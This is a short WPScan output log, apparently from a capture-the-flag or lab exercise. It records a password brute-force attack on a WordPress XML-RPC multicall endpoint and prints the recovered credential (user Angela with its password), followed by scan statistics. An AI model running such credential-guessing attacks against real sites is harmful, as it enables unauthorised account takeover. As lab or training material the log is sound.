 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Angela / 252Fmrrobot
All Found
Progress Time: 00:00:16 < > (5 / 1716) 0.29% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: Angela, Password: 252Fmrrobot
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon May  8 01:13:32 2023
[+] Requests Done: 177
[+] Cached Requests: 6
[+] Data Sent: 46.281 KB
[+] Data Received: 804.307 KB
[+] Memory used: 280.793 MB
[+] Elapsed time: 00:01:01